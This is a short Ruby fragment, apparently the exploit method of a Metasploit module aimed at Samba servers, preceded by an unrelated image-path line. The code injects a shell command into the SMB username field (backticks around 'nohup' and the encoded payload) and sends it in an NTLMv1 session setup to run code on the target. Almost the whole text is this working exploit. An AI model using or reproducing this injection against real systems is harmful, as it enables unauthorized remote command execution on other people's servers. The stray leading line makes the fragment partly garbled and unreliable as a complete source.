 end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end